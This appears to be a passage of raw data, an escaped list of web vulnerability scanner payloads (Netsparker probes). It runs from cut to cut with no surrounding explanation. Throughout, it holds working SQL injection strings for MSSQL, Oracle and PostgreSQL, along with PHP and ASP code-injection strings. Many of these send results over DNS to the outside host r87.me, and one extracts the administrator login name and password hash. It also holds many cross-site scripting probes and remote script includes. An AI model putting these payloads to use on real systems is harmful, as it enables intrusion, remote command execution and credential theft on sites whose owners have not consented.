\\'ria1yxjyppyy2_qvmafz4psea2oj9aquwg5jurjv\\'.\\'4p0.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppghkeefvee69vh5cf9xoqjn84mkbtof\\'.\\'sxs.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppbkyohhop_mahhc8rkzc8zndhxggb8-\\'.\\'msc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppbwejtkux1tkycuuuhwfhgo5tq9f8k6\\'.\\'zac.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjypp-0p37hrpzhr3dujgi2k50jnpaugf5d\\'.\\'hao.r87.me\\')","gethostbyname(lc \\'ria1yxjyppfy1rvhevwdyqhqr47kuyvh75konijv\\'.\\'ary.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppkg-7ameatlmkuquctvoexywh8qtyjk\\\" & \\\"faa.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppw6op7xkzzynrc95og8e8dwq_zco41l\\\" & \\\"5vo.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppyfn986fxczhh4mnjn60rnx-o4z9nx6\\\" & \\\"_lk.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppq97gkclv9rx8bjirsnghnyfzgu-q-r\\\" & \\\"nc8.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg-ngdjkqi2gqnhwmsg1-tlqfd99h0r\\\" & \\\"qgc.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp985vq1a7ezq1lchgh86csdgyzvy6ys\\\" & \\\"30u.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzxyfls8nl-yzrtzjhnqyv_1aptopv_\\\" & \\\"afm.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxdsnndgxul-cdzx2nxhrlvyicelgtn\\\" & \\\"v8u.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp_lkm7cvzcbmzo5zufk5mldliij_nxe\\\" & \\\"0hm.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg1kvtsketbf5a6ogewfoxjpow93utt\\\" & \\\"nbc.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppvz-wkufwx01v1udzdd_xhegwwm0f6-\\'.\\'is0.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjypp6vj35eiwl2ozr2d3njfpukvh25zjtv\\'.\\'bws.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjypp0hw75srqip2oau_squgoru0ll-w_uy\\'.\\'g_e.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypp6kabepit11fgzxdryxtlurvsqgcz3_\\'.\\'fgo.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppdlrlnaqghgs49k_jreyw7zcxy__rtu\\'.\\'w0i.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjypp3jmus5-ngwl3g7jws1fnrpvhuvwnek\\'.\\'taa.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjyppldatnzzruin6basj6lazxy1jfkugbm\\'.\\'8a4.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppwwckpywpquwq6bmpydzrcg8lskyqtt\\'.\\'lns.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjypp8f7esb3jxorx9kf9l2ixomxxt_xtaz\\'.\\'fo0.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypp0niccr_wet6wtzlxxia9drodomjtjz\\'.\\'5mm.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppkowxvngha-w3olcrtbxnqzd4hu0box\\'.\\'4ws.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypp4vnkmzlp02a-ig8rpz-ywncabwf3va\\'.\\'ilk.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppaqe1tbr_ydnl8iy7mer7pqfalril4c\\'.\\'74m.r87.me\\'))","gethostbyname(trim(\\'ria1yxjyppsrmynsyd0m5hxp0mjturh1kmhiqyjz\\'.\\'jd8.r87.me\\'))","\u003Cframe src=\\\"javascript:netsparker(0x0A30D1)\\\">\u003C\/frame>","\u003Cframe src=\\\"javascript:netsparker(0x0A30D0)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD4)\u003C\/scRipt>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD3)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9F)\u003C\/ScRiPt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9E)\u003C\/ScRiPt>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(103)||chr(105)||chr(100)||chr(118)||chr(120)||chr(45)||chr(99)||chr(49)||chr(114)||chr(121)||chr(114)||chr(97)||chr(114)||chr(120)||chr(52)||chr(115)||chr(102)||chr(119)||chr(104)||chr(120)||chr(52)||chr(121)||chr(116)||chr(95)||chr(105)||chr(109)||chr(120)||chr(48)||chr(120)||chr(118)||chr(102)||chr(99)||chr(109)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8B)>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(99)||chr(122)||chr(118)||chr(45)||chr(117)||chr(106)||chr(98)||chr(118)||chr(111)||chr(109)||chr(102)||chr(55)||chr(56)||chr(99)||chr(104)||chr(97)||chr(49)||chr(99)||chr(110)||chr(45)||chr(107)||chr(109)||chr(105)||chr(113)||chr(54)||chr(122)||chr(112)||chr(100)||chr(106)||chr(101)||chr(111)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8A)>","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(114)||chr(122)||chr(51)||chr(115)||chr(105)||chr(113)||chr(55)||chr(114)||chr(98)||chr(111)||chr(105)||chr(113)||chr(107)||chr(109)||chr(99)||chr(117)||chr(102)||chr(106)||chr(100)||chr(105)||chr(55)||chr(116)||chr(45)||chr(107)||chr(106)||chr(102)||chr(100)||chr(114)||chr(98)||chr(122)||chr(110)||chr(103)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","\/\/r87.com\/?0x0A2F76","\/\/r87.com\/?0x0A2F75","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(51)||chr(55)||chr(113)||chr(107)||chr(52)||chr(95)||chr(105)||chr(57)||chr(121)||chr(52)||chr(119)||chr(106)||chr(110)||chr(102)||chr(112)||chr(122)||chr(104)||chr(117)||chr(120)||chr(98)||chr(100)||chr(113)||chr(53)||chr(109)||chr(54)||chr(99)||chr(103)||chr(48)||chr(105)||chr(114)||chr(99)||chr(113)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(56)||chr(103)||chr(116)||chr(114)||chr(111)||chr(116)||chr(101)||chr(104)||chr(53)||chr(113)||chr(108)||chr(112)||chr(104)||chr(116)||chr(121)||chr(109)||chr(119)||chr(120)||chr(114)||chr(114)||chr(100)||chr(101)||chr(48)||chr(105)||chr(108)||chr(50)||chr(122)||chr(100)||chr(56)||chr(122)||chr(102)||chr(113)||chr(56)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2F61)\u003C\/script>\u003C\/html>","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(122)||chr(108)||chr(113)||chr(111)||chr(48)||chr(57)||chr(53)||chr(103)||chr(113)||chr(49)||chr(115)||chr(101)||chr(121)||chr(100)||chr(51)||chr(118)||chr(122)||chr(97)||chr(121)||chr(57)||chr(45)||chr(97)||chr(105)||chr(100)||chr(122)||chr(57)||chr(118)||chr(50)||chr(107)||chr(97)||chr(121)||chr(105)||chr(107)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2F60)\u003C\/script>\u003C\/html>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppf7cjdjfovgvlabvxned4arfreyk6uk\\'||\\'7tw.r87.me\\') from DUAL))||\\'","\u002522\u00252bnetsparker(0x0A2E58)\u00252b\u002522","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppeac8zgnzxqdlcsr6gfc_t8m3k36oxt\\'||\\'gbo.r87.me\\') from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp4gktxcu6lqyogywdppoqdixlkuaijt\\'||\\'vss.r87.me\\') from DUAL))))","\u002522\u00252bnetsparker(0x0A2E57)\u00252b\u002522","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppa-owig75gaprd6d4_upn-j7imbqdll\\'||\\'ivu.r87.me\\') from DUAL))))","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A2E06)\u003C\/scRipt>","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A2E05)\u003C\/scRipt>","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppfnwlfoeyfobuk3mtoafuxaolfqpcz2\\'||\\'dxm.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppdqmrq9b25ccfdvfzcgvuxdhvpxdngn\\'||\\'tou.r87.me\\') from DUAL)","&#39;+netsparker(0x0A2DC3)+&#39;","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppk4pcqdboxvrjpc97hlter-fsrpvvd8\\'||\\'0ko.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppx4zi7j6noeh44r6xfet6uavnoc3jol\\'||\\'bsm.r87.me user=a password=a connect_timeout=2\\'))||\\'","&#39;+netsparker(0x0A2DC2)+&#39;","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(99)||chr(103)||chr(106)||chr(106)||chr(116)||chr(114)||chr(110)||chr(97)||chr(95)||chr(102)||chr(122)||chr(98)||chr(117)||chr(99)||chr(121)||chr(100)||chr(122)||chr(119)||chr(51)||chr(112)||chr(119)||chr(103)||chr(118)||chr(101)||chr(45)||chr(122)||chr(101)||chr(108)||chr(112)||chr(119)||chr(111)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","netsparker(0x0A2CC9);","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(100)||chr(112)||chr(114)||chr(120)||chr(110)||chr(118)||chr(100)||chr(116)||chr(121)||chr(52)||chr(116)||chr(112)||chr(118)||chr(54)||chr(99)||chr(112)||chr(97)||chr(110)||chr(104)||chr(114)||chr(95)||chr(102)||chr(55)||chr(107)||chr(55)||chr(118)||chr(99)||chr(119)||chr(116)||chr(97)||chr(98)||chr(99)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","netsparker(0x0A2CC8);","netsparker(0x0A2CA0)","cast((SELECT dblink_connect(\\'host=ria1yxjyppkyhau35ug9bfpglc5vzbwfuqyz4mbc\\'||\\'ga0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","netsparker(0x0A2C9F)","cast((SELECT dblink_connect(\\'host=ria1yxjyppnt0dewyoimzkxnxb9rsp-yjlixtk3j\\'||\\'xzk.r87.me user=a password=a connect_timeout=2\\')) as numeric)","&#39;,netsparker(0x0A2C7D),&#39;","dblink_connect(\\'host=ria1yxjyppzch8fqnw71zqflj4h2qk1opjlngzgg\\'||\\'p0k.r87.me user=a password=a connect_timeout=2\\')","&#39;,netsparker(0x0A2C7C),&#39;","dblink_connect(\\'host=ria1yxjyppy9flhoxasfm0paa1feevd9mlufswhu\\'||\\'l0o.r87.me user=a password=a connect_timeout=2\\')","\\\\\\';netsparker(0x0A2C6D);\/\/\/","SELECT dblink_connect(\\'host=ria1yxjypphzkpg0dryzpvipckfq_sbuaq5jdnko\\'||\\'k94.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjyppznr436iznqx0wjo3-g7oi03xfxswyi\\'||\\'-om.r87.me user=a password=a connect_timeout=2\\')","\\\\\\';netsparker(0x0A2C6C);\/\/\/","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppxpbguts3y3av7u3-m1u1jg0zww_zsw\\'+\\'-le.r87.me\\')exec sp_executesql \u0040r--","\\\"+netsparker(0x0A2B5C)+\\\"","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppdjcmbvmhrpxufbqotrbyve7uyfa2if\\'+\\'qng.r87.me\\')exec sp_executesql \u0040r--","\\\"+netsparker(0x0A2B5A)+\\\"","\\'+netsparker(0x0A2B18)+\\'","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppmvasueg5e8jpzvroqhxpjgggahwl3k\\'+\\'efi.r87.me\\')exec sp_executesql \u0040r--","\\'+netsparker(0x0A2B17)+\\'","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypp730gq4ob2vrqwicnly9no7tezzar78\\'+\\'yho.r87.me\\')exec sp_executesql \u0040r--","*\/netsparker(0x0A2B02);\/*","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppiowfsewefvzaekk1eynab6tiw7rfgy\\'+\\'fay.r87.me\\')exec sp_executesql \u0040r","*\/netsparker(0x0A2B01);\/*","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppgs7vrs3wqpn-9iudq9oknrundu5ivu\\'+\\'9rk.r87.me\\')exec sp_executesql \u0040r","body{x:expression(netsparker(0x0A2ADF))}","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp2lzdtijgncnb718vptpxezfg4zuu2p\\'+\\'chm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","body{x:expression(netsparker(0x0A2ADE))}","n;ns:expression(netsparker(0x0A2ACE));","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppzddzzkvfaomccibu_u9ktwz5ncow4v\\'+\\'mto.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","n;ns:expression(netsparker(0x0A2ACD));","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp-afuzxwgq-zymmog-kb9faaek973v8\\'+\\'f8m.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A2A8C))>","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A2A8B))>","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppmkfvf3wmlbejtjsjv3vg8bziveggi1\\'+\\'few.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppatggio4vn6svd_oi4dk7jn7clvjx6z\\'+\\'8ii.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CscRipt>ns(0x0A295D)\u003C\/scRipt>","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppc6kaeqhx-cxkg83em9ivtdmafflxhr\\'+\\'2he.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CscRipt>ns(0x0A295C)\u003C\/scRipt>","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppofqhtui4erwewvcjdn_7xtbfqhv74f\\'+\\'5we.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","javascript:netsparker(0x0A2954)","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppkkxn6sxb-yig1aaglttdrleuopiuyj\\'+\\'qu8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppnq5vq91_irciflmqid8_mpal32u5pp\\'+\\'mo8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","javascript:netsparker(0x0A2953)","\u003CiMg src=N onerror=netsparker(0x0A294D)>","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppvdod2m3rdus0drtufyspgxwhztlazv\\'+\\'v8e.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp8skm-llr5-hvcakyktbsiyjs-brwan\\'+\\'jvy.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CiMg src=N onerror=netsparker(0x0A294C)>","\\\">\u003Cnet sparker=netsparker(0x0A2934)>","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppkt-mz5d5osozlhnr_brj9atcj1i-ug\\'+\\'chm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\">\u003Cnet sparker=netsparker(0x0A2933)>","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppic9run7av75irafsl_ikjjmdhzwnng\\'+\\'4sg.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'>\u003Cnet sparker=netsparker(0x0A280A)>","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp3_g7e9rpzwctujkrr1p8zfbjwtx-pq\\'+\\'73y.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'>\u003Cnet sparker=netsparker(0x0A2809)>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppidzul2lfetonos3htl4zew-pjbq48k\\'+\\'db8.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppru3fkjvlrd2uo-3unejjvwcpfkkcas\\'+\\'jde.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\/\/r87.com\/n\/j\/?0x0A27C3","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp-q3xofrvjikgw3kkqe0ku16nl0zldn\\'+\\'iji.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\/\/r87.com\/n\/j\/?0x0A27C2","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppcz7olpszj8wsevj9cglgo7gajgtenw\\'+\\'_1q.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\/\/r87.com\/n\/n.css?0x0A27BE","\/\/r87.com\/n\/n.css?0x0A27BD","1 ns=netsparker(0x0A26A4)","1 ns=netsparker(0x0A26A3)","\\'\\\" ns=netsparker(0x0A2644)","\\'\\\" ns=netsparker(0x0A2643)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEEyNjFFKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEEyNjFEKTwvc2NyaXB0Pg==","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A25FE\u002529\u00253C\u00252FscRipt\u00253E","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A25FD\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A25AD)\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A25AC)\u003C\/scRipt>","\u003Cframe src=\\\"javascript:netsparker(0x0A23FC)\\\">\u003C\/frame>","\u003Cframe src=\\\"javascript:netsparker(0x0A23FB)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A23E1)\u003C\/scRipt>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A23E0)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A22AE)\u003C\/ScRiPt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A22AD)\u003C\/ScRiPt>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A228C)>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A228B)>","\/\/r87.com\/?0x0A2191","\/\/r87.com\/?0x0A2190","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2151)\u003C\/script>\u003C\/html>","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2150)\u003C\/script>\u003C\/html>","\u002522\u00252bnetsparker(0x0A212E)\u00252b\u002522","\u002522\u00252bnetsparker(0x0A212D)\u00252b\u002522","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A20E7)\u003C\/scRipt>","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A20E6)\u003C\/scRipt>","&#39;+netsparker(0x0A1FC2)+&#39;","&#39;+netsparker(0x0A1FC1)+&#39;","netsparker(0x0A1F88);","netsparker(0x0A1F87);","netsparker(0x0A1F83)","netsparker(0x0A1F82)","&#39;,netsparker(0x0A1F6D),&#39;","&#39;,netsparker(0x0A1F6C),&#39;","\\\\\\';netsparker(0x0A1F1D);\/\/\/","\\\\\\';netsparker(0x0A1F1C);\/\/\/","\\\"+netsparker(0x0A1DF4)+\\\"","\\\"+netsparker(0x0A1DF3)+\\\"","\\'+netsparker(0x0A1DED)+\\'","\\'+netsparker(0x0A1DEC)+\\'","*\/netsparker(0x0A1DE7);\/*","*\/netsparker(0x0A1DE6);\/*","body{x:expression(netsparker(0x0A1DAA))}","body{x:expression(netsparker(0x0A1DA9))}","n;ns:expression(netsparker(0x0A1D85));","n;ns:expression(netsparker(0x0A1D84));","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A1C85))>","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A1C84))>","\u003CscRipt>ns(0x0A1C57)\u003C\/scRipt>","\u003CscRipt>ns(0x0A1C56)\u003C\/scRipt>","javascript:netsparker(0x0A1C48)","javascript:netsparker(0x0A1C47)","\u003CiMg src=N onerror=netsparker(0x0A1C20)>","\u003CiMg src=N onerror=netsparker(0x0A1C1F)>","\\\">\u003Cnet sparker=netsparker(0x0A1BFD)>","\\\">\u003Cnet sparker=netsparker(0x0A1BFC)>","\\'>\u003Cnet sparker=netsparker(0x0A1BD1)>","\\'>\u003Cnet sparker=netsparker(0x0A1BD0)>","\/\/r87.com\/n\/j\/?0x0A1AD5","\/\/r87.com\/n\/j\/?0x0A1AD4","\/\/r87.com\/n\/n.css?0x0A1AAF","\/\/r87.com\/n\/n.css?0x0A1AAE","1 ns=netsparker(0x0A1A8B)","1 ns=netsparker(0x0A1A8A)","\\'\\\" ns=netsparker(0x0A1A5E)","PageView));SELECT pg_sleep(25)--","\\'\\\" ns=netsparker(0x0A1A5D)","PageView\\'));SELECT pg_sleep(25)--","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEExQTJDKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEExQTJCKTwvc2NyaXB0Pg==","PageView\\');SELECT pg_sleep(25)--","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A1915\u002529\u00253C\u00252FscRipt\u00253E","PageView);SELECT pg_sleep(25)--","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A1914\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A18F1)\u003C\/scRipt>","PageView;SELECT 